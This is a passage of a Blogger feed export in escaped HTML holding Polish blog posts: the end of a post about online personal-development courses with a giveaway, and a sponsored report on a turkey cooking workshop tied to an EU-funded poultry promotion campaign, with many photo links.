dla siebie.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCe2GWWcRN9xLY3KISB4RGDk-Mxpb7ueHlnzCkBW3hvfhnzSxNqj7_TxCnLFFwzXWKGcVzYZGNzs1znpCyR-qe6rpG1P6L_darWZH-reWBZuD6VS65wgWt54r2NlO3BDlTCLIZSrovQ68\/s1600\/Centrum+Rozwoju+Personalnego+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCe2GWWcRN9xLY3KISB4RGDk-Mxpb7ueHlnzCkBW3hvfhnzSxNqj7_TxCnLFFwzXWKGcVzYZGNzs1znpCyR-qe6rpG1P6L_darWZH-reWBZuD6VS65wgWt54r2NlO3BDlTCLIZSrovQ68\/s1600\/Centrum+Rozwoju+Personalnego+%25282%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nCo wybrałam dla siebie\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nJa zdecydowałam się na zagadnienia związane z moją branżą, czyli social mediami oraz marketingiem, bo czuję się odpowiedzialna za kampanię moich klientów nie tylko tych na blogu, ale także w pracy zawodowej.\u003C\/div\u003E\nUzupełniam wiedzę z zakresu strategii marketingowej oraz specyfiki mediów społecznościowych takich, jak Facebook, Instagram i wiele innych, gdyż zmieniające się algorytmy powodują zmiany, które warto już wdrażać podczas prawidłowego planowania i realizowania kampanii w mediach społecznościowych.\u003Cbr \/\u003E\nOprócz tego po skończonych kursach łatwiej mi budować strategię marketingową dla każdego produktu, a także zrozumieć i poznać skuteczne narzędzia promocji i reklamy, Dodatkowo przestudiowałam metody tworzenia innowacyjnych produktów oraz usług zorientowanych na człowieka i jego realne potrzeby. Dzięki temu łatwiej mi zrozumieć problemy i potrzeby użytkowników podczas projektowania produktów oraz usług. To bardzo ważne w mojej pracy, dzięki temu łatwiej mi prowadzić kampanie, jak i samodzielnie działać w branży. Z pewnością to nie moje ostatnie kursy, gdyż tylko pogłębianie swojej wiedzy wpływa na nasze kompetencje.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJeżeli chcecie być na bieżąco z ofertą CRP, to zapraszam Was serdecznie do polubienia FanPage`a na \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/CentrumRozwojuPersonalnego\/\" target=\"_blank\"\u003EFacebooku\u003C\/a\u003E\u003C\/b\u003E oraz profilu na \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/crp_wroclaw\/\" target=\"_blank\"\u003EInstagramie\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA teraz na koniec mam dla Was niespodziankę!\u003C\/b\u003E\u003Cbr \/\u003E\nPoniżej znajdziecie niezbędne informacje.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYM6y-TboreN3dLxSFJzII1LWmaPuT3cgTy69GBaWucBXclQ-NEW1Zf1HFz2Z8VB-DfkEZSsMI0ekQnENAYEBVmQ1Wo6UxDzsLmYvnWKKaqNK9krzIzrTPTy063jkhJV8WackU53cmwvuV\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYM6y-TboreN3dLxSFJzII1LWmaPuT3cgTy69GBaWucBXclQ-NEW1Zf1HFz2Z8VB-DfkEZSsMI0ekQnENAYEBVmQ1Wo6UxDzsLmYvnWKKaqNK9krzIzrTPTy063jkhJV8WackU53cmwvuV\/s1600\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n* Pamiętajcie, że biorąc udział w konkursie, akceptujecie \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/p\/regulamin-konkursu-na-blogu.html\" target=\"_blank\"\u003ERegulamin\u003C\/a\u003E\u003C\/b\u003E oraz \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/p\/polityka-prywatnosci.html\" target=\"_blank\"\u003EPolitykę Prywatności.\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEdit:\u003Cbr \/\u003E\nGratuluję Justyna Madeja i zapraszam na priv w celu szczegółów odbioru nagrody!\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5206416323471028834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5206416323471028834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/04\/rozwoj-osobisty-w-domu-to-sie-musi-udac.html","title":"Rozwój osobisty w domu- to się musi udać"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpQeS86_fHVFZVAdRdZf4CbmbIcUhW5BlvzUq6NT4UdR_Q6sGYolxR_SOFPakG4cfw1Km_wH6VEN2EfRaPD-R0APuGi2e_zm2nwz7ffdMxlXD6c0VeBH8iGYrFggVn3bJyRi65hnC3MLK\/s72-c\/vvcvcvc.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8413947073070023462"},"published":{"$t":"2020-03-25T18:31:00.001+01:00"},"updated":{"$t":"2021-10-03T16:16:02.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Warsztaty kulinarne- Indyk z Europy pod skrzydłami jakości"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDZmSqYy_6D18ES070CDHJqgYuG2ddLK71V4cI4ZIWzwBhfUK7ap3CdbFPh4Ijl2RPl11YmG49chBona7gox8ND7eDilTEqQmIWUPOPZU957VfUfoWVlIqYKReiqMxFUdBRi8mHuTDMxb\/s1600\/P2260303.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDZmSqYy_6D18ES070CDHJqgYuG2ddLK71V4cI4ZIWzwBhfUK7ap3CdbFPh4Ijl2RPl11YmG49chBona7gox8ND7eDilTEqQmIWUPOPZU957VfUfoWVlIqYKReiqMxFUdBRi8mHuTDMxb\/s1600\/P2260303.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nUwielbiam gotować i eksperymentować w kuchni, co wielokrotnie mogliście zobaczyć nie tylko na naszym blogu, ale także na Instagramie. Gotowanie to moja ogromna pasja, a także relaks, ale nie tylko. Poprzez gotowanie wyzbywam się negatywnych emocji, czy myśli, które dopadają mnie w najmniej oczekiwanym momencie.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EKiedy otrzymałam więc zaproszenie na warsztaty kulinarne do \u003Cb\u003EStudia CookUp \u003C\/b\u003Ew Warszawie, nie wahałam się nawet sekundy. Nie tylko ze względu na wspaniałą ekipę, która się tam miała zjawić, ale także ze względu na wsparcie ważnego projektu.\u003Cbr \/\u003E\nPoczułam po prostu wewnętrznie, że jako żona i mama, która przyrządza dania dla swoich najbliższych, muszę tam pojechać i wyciągnąć z tego spotkania jak najwięcej cennych informacji. I choć jadąc na warsztaty nie wiedziałam czego się spodziewać, to mam wrażenie, że odnalazłam się świetnie w takim spotkaniu i z pewnością jeśli nadarzy się jeszcze okazja do tego typu inicjatyw, to będę brała w nich czynny udział.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nCel warsztatów kulinarnych\u003C\/h4\u003E\n\u003Cdiv\u003E\nTak, jak już wspomniałam na początku wpisu, spotkanie z studiu kulinarnym CookUp miało wesprzeć ważny dla społeczeństwa projekt, który dotyczy szerzenia informacji odnośnie niezwykłych właściwości mięsa z indyka, które traktuje się trochę po macoszemu.\u003C\/div\u003E\nA teraz odpowiedz sobie na pytanie: Czy Twoja dieta jest bogata w mięso? Jeśli tak, to czy spożywasz indyka? Jeśli nie – pora to zmienić.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHM1Tx87BPIpQXxtWYwk3cgObwZvqfgCqXzGsx9i3lnWiZ_Az3UcWXRre9Mw2sqEYUuSgbD_ztIl2UKMevH2B-cyxo_4YwKWhhqz1Y1eHfFyO7J9VTnjvj8IEaBXCeeg_MiJPxkMAE6zm2\/s1600\/Logo+KRD.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHM1Tx87BPIpQXxtWYwk3cgObwZvqfgCqXzGsx9i3lnWiZ_Az3UcWXRre9Mw2sqEYUuSgbD_ztIl2UKMevH2B-cyxo_4YwKWhhqz1Y1eHfFyO7J9VTnjvj8IEaBXCeeg_MiJPxkMAE6zm2\/s200\/Logo+KRD.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nProjekt \u003Cb\u003E„Indyk z Europy - pod skrzydłami jakości”\u003C\/b\u003E ma na celu zwiększenie wśród konsumentów świadomości wartości odżywczych mięsa indyczego oraz wysokiej jakości produkcji rolno-spożywczej w Unii Europejskiej. Jest on realizowany z inicjatywy \u003Cb\u003E\u003Ca href=\"http:\/\/www.krd-ig.com.pl\/\" target=\"_blank\"\u003EKrajowej Rady Drobiarstwa- Izby Gospodarczej \u003C\/a\u003E\u003C\/b\u003E(KRD-IG) ze wsparciem finansowym Unii Europejskiej.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxKsaX2r6cT0ypPeVKLSNSA_E1I7PY_SX4uP-FClpIG1QKg229Xr1W4AJoenKWKEMXjZm8CusedA8jylrzlrWe_E-9HXrSrWqlUrtXz5VS1bLeSBOPz9aabJe5xenpF8SPWkLcSV8w9LRL\/s1600\/Logo_projektu.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"551\" data-original-width=\"1600\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxKsaX2r6cT0ypPeVKLSNSA_E1I7PY_SX4uP-FClpIG1QKg229Xr1W4AJoenKWKEMXjZm8CusedA8jylrzlrWe_E-9HXrSrWqlUrtXz5VS1bLeSBOPz9aabJe5xenpF8SPWkLcSV8w9LRL\/s400\/Logo_projektu.jpg\" width=\"400\" \/\u003E\u003C\/a\u003EPo pojawieniu się na warsztatach mieliśmy okazję porozmawiać z przedstawicielką KRD-IG, a także zadać nurtujące nas pytania dotyczące samej hodowli drobiu, kontroli i gwarancji bezpieczeństwa oraz jakości. W końcu jako gospodynie serwujemy naszym bliskim dania zawierające mięso drobiowe i chcemy mieć 100% pewność, że jest ono całkowicie bezpieczne dla dorosłych, a także dzieci.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nPo pogadance oraz wypiciu pysznej kawy, przystąpiliśmy do gotowania, ponieważ jednym z zamysłów warsztatów było przygotowanie dań, których głównym składnikiem był właśnie indyk, a to wszystko odbyło się pod okiem fantastycznego szefa kuchni. \u003Cb\u003ESzymon Szlendak\u003C\/b\u003E to przede wszystkim fantastyczny człowiek oraz nauczyciel. Spotkanie z jego udziałem było bardzo merytoryczne i jednocześnie pełne uśmiechu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nSzymon przez ponad 4 lata miał możliwość zdobywać wiedzę, a także doświadczenie pracując w \u003Cu\u003ERestauracji Platter by Karol Okrasa.\u003C\/u\u003E Jego nieszablonowe podejście do gotowania zagwarantowało mu masę prestiżowych tytułów i nagród, co przełożyło się na możliwość współtworzenia uroczystych bankietów w Pałacu Prezydenckim czy kolacji podczas wizyty choćby Króla i Królowej w Ambasadzie Belgii w Warszawie.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcCSYgNlK0rye6sgDqMg4Dh909_68UlLESQ_mZQdaOoRwGefHPEt6YvAViazYEZ9Lc5feJ-KvS-54FEkg_HHEVKG-ZEJPJOsxHkbg7n39te4jHzRVMDZEN0qWs3SQ2DeFgk6yR0OesmVxo\/s1600\/P2260004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcCSYgNlK0rye6sgDqMg4Dh909_68UlLESQ_mZQdaOoRwGefHPEt6YvAViazYEZ9Lc5feJ-KvS-54FEkg_HHEVKG-ZEJPJOsxHkbg7n39te4jHzRVMDZEN0qWs3SQ2DeFgk6yR0OesmVxo\/s1600\/P2260004.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiJZczpr-WqYhmps0rey44sslduUH7FmwbbCOGpHlnnlUqKKkCln05Teh8fBVx3eky9vrBp1f0OIK9MEe9dzS2uGoondC1WccHs5qQkqvx0HUTHEgiKpg5dcDhMe3XGY_1524OhDbWchKe\/s1600\/P2260021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiJZczpr-WqYhmps0rey44sslduUH7FmwbbCOGpHlnnlUqKKkCln05Teh8fBVx3eky9vrBp1f0OIK9MEe9dzS2uGoondC1WccHs5qQkqvx0HUTHEgiKpg5dcDhMe3XGY_1524OhDbWchKe\/s1600\/P2260021.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nGotowanie pod okiem mistrza to nie lada wyzwanie, ale jednocześnie niesamowite wyróżnienie, a przygotowanie dań według autorskich przepisów i późniejsze kosztowanie ich podczas wspólnego obiadu było fantastycznym przeżyciem.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nJak najlepiej przyrządzić indyka?\u003C\/h4\u003E\nMięso z indyka jest bardzo smaczne, pod warunkiem że podczas smażenia lub pieczenia nie zostanie przesuszone.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nPodczas naszych warsztatów kulinarnych przyrządziliśmy dwa dania, które sprawiły, że odczarowaliśmy suche mięso indycze. Smak, który udało się wydobyć był nieziemski, a połączenia smakowe oczarowałyby nawet najbardziej wysublimowane kubki smakowe.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPierwszym daniem, które udało nam się stworzyć była \u003Cu\u003Ezaparzana pierś z indyka w sosie mango-curry z groszkiem cukrowym oraz smażonym ryżem\u003C\/u\u003E. Samo przygotowanie było proste i dość szybkie, co pozwoli na serwowanie takich smakołyków nie tylko od święta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nKolejne danie wymagało już nieco sprawności manualnej i jednocześnie delikatności bowiem wykonywana przez nas \u003Cu\u003Eroladka z indyczego udźca była nadziewana pesto z rukoli, suszonych pomidorów oraz prażonych migdałów.\u003C\/u\u003E Jako dodatek ugotowaliśmy kaszę jęczmienną z parmezanem, którą połączyliśmy z sosem z prawdziwych oraz suszonych grzybów.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWszystko, co udało nam się przygotować mimo, iż było z tych samych składników różniło się od siebie nie tylko barwą dań, ale także samym sposobem podania. 10 kobiet, 10 innych spojrzeń na danie, 10 innych smaków- można rzec, że to nie miało prawa się udać, a jednak każde danie było pyszne i fantastycznie wyglądało na talerzu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja53N5N7emyrmMqC6Yo7e45OgSzJKutpWMaafJ7dcM157I-44wbHm2kWvzGU8YioTMF_TDhqHqPJMd0ibjdH92ViX-5lYQLscJF7gJ-hXYLM6QRtwSdCUVDmlYqJwnu1RvpZhspGUk6EuB\/s1600\/P2260034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja53N5N7emyrmMqC6Yo7e45OgSzJKutpWMaafJ7dcM157I-44wbHm2kWvzGU8YioTMF_TDhqHqPJMd0ibjdH92ViX-5lYQLscJF7gJ-hXYLM6QRtwSdCUVDmlYqJwnu1RvpZhspGUk6EuB\/s1600\/P2260034.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2W-zK0nfHZnJeG5XifYh6GzHQFy64BjlFoIlHHpSXPLKzgRg1Xt9Tkb3QkjkDNiwkzkSrA1oujxF9_6CbDJD0Wr59EckjNIh37HoYI5qVKCK7jG7xzZGClpC2NtUXZPkXhoDn72hQMLJN\/s1600\/P2260036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2W-zK0nfHZnJeG5XifYh6GzHQFy64BjlFoIlHHpSXPLKzgRg1Xt9Tkb3QkjkDNiwkzkSrA1oujxF9_6CbDJD0Wr59EckjNIh37HoYI5qVKCK7jG7xzZGClpC2NtUXZPkXhoDn72hQMLJN\/s1600\/P2260036.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBWLpcgQVJhH9SMvLMMwuvQeQL9CwpTgZex-cTw9V1U7HULeFZnr7t_yZq95ecf_Zy7_oQYHR8FQyVWmQAL5nhjT0OY0qHLP5vxO7_95IbBk1eToeA66uFiR9GqciRo6572eNOm6v-YLL\/s1600\/P2260054.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBWLpcgQVJhH9SMvLMMwuvQeQL9CwpTgZex-cTw9V1U7HULeFZnr7t_yZq95ecf_Zy7_oQYHR8FQyVWmQAL5nhjT0OY0qHLP5vxO7_95IbBk1eToeA66uFiR9GqciRo6572eNOm6v-YLL\/s1600\/P2260054.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji0R7TueyymRNj58Vfpp1eKTXNflhXBVRo-T2IeLlNrrE76KzTXVzg0y5jfjvjcqOswKYD_Ww6DBu99aX19WJi_qbZLs9eQX-KVh1-RyGdaMsvo_G_ERdMeo72ZqT8DCzGnQu3QrxqHp25\/s1600\/P2260079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji0R7TueyymRNj58Vfpp1eKTXNflhXBVRo-T2IeLlNrrE76KzTXVzg0y5jfjvjcqOswKYD_Ww6DBu99aX19WJi_qbZLs9eQX-KVh1-RyGdaMsvo_G_ERdMeo72ZqT8DCzGnQu3QrxqHp25\/s1600\/P2260079.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OTeWeuzS9UgBOfPJaoOgeBIizOHBNOC5_eRaeMUvJuJjzApcqZVP-Yw3GMCDRGIhE7Lgv6gCS1jc1q1iqURwweVSpPwmKWylqIIU7vuJYyLEbvYqxC2Oc9SIHWze6ZYfS9VZ9a4QHgvP\/s1600\/P2260085.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OTeWeuzS9UgBOfPJaoOgeBIizOHBNOC5_eRaeMUvJuJjzApcqZVP-Yw3GMCDRGIhE7Lgv6gCS1jc1q1iqURwweVSpPwmKWylqIIU7vuJYyLEbvYqxC2Oc9SIHWze6ZYfS9VZ9a4QHgvP\/s1600\/P2260085.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6kJw7wTP7EN4ujx44QMTfPwrymhuClAnKBX1k_ZRf90eVonwvGgEgaf72fLPOACZ9xi1QKWef3Wk8HYf0wVzzJJNNTaGU7ZKFw4bKEuxiWoV7EhIKMxciqwVvB5xuVGqH7BZbQ4_89eQx\/s1600\/P2260123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6kJw7wTP7EN4ujx44QMTfPwrymhuClAnKBX1k_ZRf90eVonwvGgEgaf72fLPOACZ9xi1QKWef3Wk8HYf0wVzzJJNNTaGU7ZKFw4bKEuxiWoV7EhIKMxciqwVvB5xuVGqH7BZbQ4_89eQx\/s1600\/P2260123.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGEG5Uj-aS9-LkXeLAYmnh-JgDRMFyxwt2AOmen2-j2ZIWdGWAJdQtYt6kxnfa6KsKeCqCY01otx0CvvonlqRgXQPInKKZKKWnAlEqzhlI3r34zerYwXdDSjv_8sPwqbhH8_o76CUYkoOW\/s1600\/P2260272.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGEG5Uj-aS9-LkXeLAYmnh-JgDRMFyxwt2AOmen2-j2ZIWdGWAJdQtYt6kxnfa6KsKeCqCY01otx0CvvonlqRgXQPInKKZKKWnAlEqzhlI3r34zerYwXdDSjv_8sPwqbhH8_o76CUYkoOW\/s1600\/P2260272.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiok9Gz6L8H10wJutb-U8vIgKbOxqE9I3WojvWxIbpDgn3gPRL0xaTVfZdw6t8xDcWPKl50t2pvVRUdyC3-qo1HAlq0evMZMrUxCU4zdJfXY2kvMS4GzC0OVRbkdOIqtBlcThE4JuG98AlY\/s1600\/P2260307.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiok9Gz6L8H10wJutb-U8vIgKbOxqE9I3WojvWxIbpDgn3gPRL0xaTVfZdw6t8xDcWPKl50t2pvVRUdyC3-qo1HAlq0evMZMrUxCU4zdJfXY2kvMS4GzC0OVRbkdOIqtBlcThE4JuG98AlY\/s1600\/P2260307.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfcXk1co6x_YHNCZKIMn3ahJp0bnK8gMVi0NN_N9-K_qFRDDfi2OEe2-IZc0uTZNMAdK7pC6dadTjQ4qPWj1RzKBTXmm4UGxy2L3GwKdHRRsWUVPk53Pzp7KCYbr45wnGSg8__QDkyiZ3\/s1600\/P2260486.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" 